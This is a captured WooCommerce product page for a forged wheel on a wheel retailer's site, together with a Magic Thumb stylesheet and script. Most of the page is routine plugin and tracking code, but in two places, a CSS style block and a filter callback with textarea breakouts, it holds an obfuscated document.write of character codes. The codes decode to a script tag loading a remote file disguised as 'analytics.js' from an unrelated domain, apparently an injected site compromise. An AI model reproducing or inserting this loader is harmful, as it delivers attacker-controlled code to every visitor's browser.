bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://giovannawheels.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wheels","@id":"https://giovannawheels.com/wheels/"}},{"@type":"ListItem","position":3,"item":{"name":"All","@id":"https://giovannawheels.com/product-category/all/"}},{"@type":"ListItem","position":4,"item":{"name":"GFG Forged","@id":"https://giovannawheels.com/product-category/all/gfg/"}},{"@type":"ListItem","position":5,"item":{"name":"M14","@id":"https://giovannawheels.com/wheels/all/gfg/gfg-forged-m14/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "M14",
    "content_ids": "[\"wc_post_id_8539\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_8539\",\"quantity\":1}]",
    "content_category": "M14",
    "value": "",
    "currency": "USD"
}, {
    "eventID": "975da412-64e2-48f7-be24-c9a8979bbff9"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "009b9309-13b4-4a44-93ba-fdbca3762ad4"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css
body_size: 1013
content:
/*


   Magic Thumb v2.0.70 
   Copyright 2016 Magic Toolbox
   Buy a license: www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/

/* Style of the small image link */
.MagicThumb, .MagicThumb:hover {
    display: inline-block;
    cursor: url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/zoomin.cur), pointer;
    outline: 0 !important;
    line-height: 100% !important;
    direction: ltr;
    max-width: 100%;
}

/* Style of the small image */
.MagicThumb img {
    border: 0 !important;
    margin: 0 !important;
    outline: 0 !important;
    padding: 0 !important;
    height: auto;
}

.MagicThumb > img {
    display: inline-block !important;
    width: 100%;
}

.MagicThumb.magic-for-ie8,
.MagicThumb.magic-for-ie8 > img {
    max-width: none !important;
}

.MagicThumb.magic-for-ie7 > img,
.MagicThumb.magic-for-ie5 img {
    width: auto;
}

td > .MagicThumb > img,
td > .MagicThumb.magic-for-ie8 > img {
    max-width: none;
    width: auto;
}


/* Style of the expanded image */
.MagicThumb-expanded {
    cursor: url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/zoomout.cur), pointer;
    background: transparent;
    border: 1px solid #ccc;
    outline: 0;
    padding: 0;
    min-width: 0 !important;
    min-height: 0 !important;
}

/* Style of the caption for the expanded image */
.MagicThumb-caption {
    color: #333;
    font: normal 10pt Verdana, Helvetica;
    background: #ccc;
    text-align: left;
    padding: 8px;
    border: 0 !important;
    outline: 0 !important;
}

/* Style of the close/next/previous buttons */
.MagicThumb-buttons {
    background: transparent url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/buttons1.png) no-repeat 0 0;
    height: 24px;
    display: block;
}

.MagicThumb-buttons a {
    width: 24px;
    height: 24px;
    margin: 0px 1px !important;
    overflow: hidden;
}

/* Style of the loading message box */
.MagicThumb-loader {
    font: normal 12pt sans-serif;
    border: 1px solid #000;
    background: #fff url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/loader.gif) no-repeat 2px 50%;
    padding: 2px 2px 2px 22px;
    margin: 0;
    text-decoration: none;
    text-align: left;
    min-width: 0 !important;
    min-height: 0 !important;
    width: auto !important;
    height: auto !important;
}

.MagicThumb-expanded,
.MagicThumb-expanded * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}


/* Style of the span inside the small image link */
.MagicThumb span {
    display: none !important;
}

/* Style of the small image when the large image is expanded */
.MagicThumb-expanded-thumbnail {
    cursor: default;
}

/* Style of the small images which swap the main image */
.MagicThumb-swap {
}

/* Style to hide caption on page. Only needed for #id method. */
.MagicThumb-external-caption {
    display: none;
}

.magic-image-tmp-box,
.magicthumb-hidden-wrapper {
    min-width: 0 !important;
    min-height: 0 !important;
    max-width: none !important;
    max-height: none !important;
    width: 10px !important;
    height: 10px !important;
    position: absolute !important;
    top: -10000px !important;
    left: 0 !important;
    display: block !important;
    overflow: hidden !important;
    -webkit-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js
body_size: 1025
content:
var magicJSAddEventMethod = 'je1';
    if(typeof(magicJS.Doc.je1) == 'undefined') magicJSAddEventMethod = 'jAddEvent';


$mjs(window)[magicJSAddEventMethod]('load', function() {
    magictoolboxBindSelectors();
})

function magictoolboxBindSelectors() {
    var magic360Container = document.getElementById('Magic360Containter');
    var mainImageContainer = document.getElementById('MagicThumbImage_Main');
    if(magic360Container) {

        var magicToolboxSelectors = $mjs(document).byClass('mt-selector');
        var switchFunction = function(e) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: in order to magiczoom(plus) was not switching selector
                e.stopQueue();
            }
            var objThis = e.target || e.srcElement;
            if(objThis.tagName.toLowerCase() == 'img') {
                objThis = objThis.parentNode;   
            }
            var isMagic360Visible = magic360Container.parentNode.style.display != 'none';
            var isThisMagic360Selector = objThis.className.match(new RegExp('(?:\\s|^)m360-selector(?:\\s|$)'));
            if(isThisMagic360Selector && !isMagic360Visible) {
                mainImageContainer.style.display = 'none';
                magic360Container.parentNode.style.setProperty ("display", "block");
            } else if(isMagic360Visible && !isThisMagic360Selector) {
                //NOTE: only on page load (first time)
                if(mainImageContainer.style.position == 'absolute') {
                    mainImageContainer.style.width = 'auto';
                    mainImageContainer.style.height = 'auto';
                    mainImageContainer.style.position = 'static';
                }
                magic360Container.parentNode.style.setProperty ("display", "none");
                mainImageContainer.style.display = 'block';
                if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                    //NOTE: hide image to skip magiczoom(plus) switching effect
                    if(!$mjs(objThis).jHasClass('mz-thumb-selected')) {
                        document.querySelector('#MagicThumbImage_Main .mz-figure > img').style.visibility = 'hidden';
                    }
                }
            }
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: switch image
                MagicZoom.switchTo('MagicThumbImage_Main', objThis);
                //NOTE: to highlight magic360 selector when switching thumbnails
                var selectors = $mjs(document).byClass('mt-selector');
                for(var k = 0; k < selectors.length; k++) { 
                    $mjs(selectors[k]).jRemoveClass('active-selector');
                }
                $mjs(objThis).jAddClass('active-selector');
            }
            return false;
        };
        if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
            var switchEvent = (magictoolboxEvent == 'click' ? 'btnclick' : magictoolboxEvent);
        }
        for(var j = 0; j < magicToolboxSelectors.length; j++) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](switchEvent+' tap', switchFunction, 1);
            } else if(mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicThumb(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](magictoolboxEvent, switchFunction);
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod]('touchstart', switchFunction);
            }
        }
    }
}